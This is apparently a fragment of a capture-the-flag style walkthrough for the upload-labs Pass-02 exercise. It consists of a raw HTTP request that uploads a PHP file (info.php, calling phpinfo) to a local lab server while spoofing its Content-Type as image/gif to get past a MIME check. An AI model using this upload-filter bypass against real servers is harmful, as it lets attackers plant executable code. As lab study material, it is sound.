 POST /Pass-02/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/Pass-02/index.php?action=show_code
Cookie: pass=02
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------4034363721174
Content-Length: 311
-----------------------------4034363721174
Content-Disposition: form-data; name="upload_file"; filename="info.php"
Content-Type: image/gif
<?php phpinfo();?>
-----------------------------4034363721174
Content-Disposition: form-data; name="submit"
-----------------------------4034363721174--
先知社区